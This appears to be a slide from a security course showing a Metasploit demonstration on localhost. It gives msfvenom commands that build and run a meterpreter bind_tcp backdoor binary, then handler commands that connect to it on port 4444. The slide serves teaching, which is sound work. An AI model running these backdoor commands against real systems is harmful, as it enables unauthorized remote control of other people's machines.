

# Metasploit Example (localhost)
Create meterpreter payload (more on this later):
$ msfvenom -p linux/x86/meterpreter/bind_tcp -f elf LPORT=4444 -o rshell.out
$ chmod +x rshell.out
$ ./rshell.out
Connect to backdoor
msf> use multi/handler
msf exploit(handler)> set payload linux/x86/meterpreter/bind_tcp
msf exploit(handler)> set LPORT 4444
msf exploit(handler)> set RHOST 127.0.0.1
msf exploit(handler)> run